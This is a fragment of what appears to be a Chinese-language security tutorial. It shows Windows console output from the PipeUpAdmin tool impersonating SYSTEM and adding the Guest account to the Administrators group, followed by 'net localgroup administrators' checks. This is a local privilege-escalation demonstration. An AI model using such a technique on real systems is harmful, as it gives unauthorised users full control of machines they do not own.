 PipeUpAdmin
Maceo <maceo @ dogmile.com>
(C) Copyright 2000-2001 dogmile.com
没有启动 ClipBook 服务。
请键入 NET HELPMSG 3521 以获得更多的帮助。
Impersonating: SYSTEM
The account: FF-TGGW0VTTYLNH\Guest
has been added to the Administrators group.
D:\>net localgroup administrators
图 5
D:\>net localgroup administrators
别名 administrators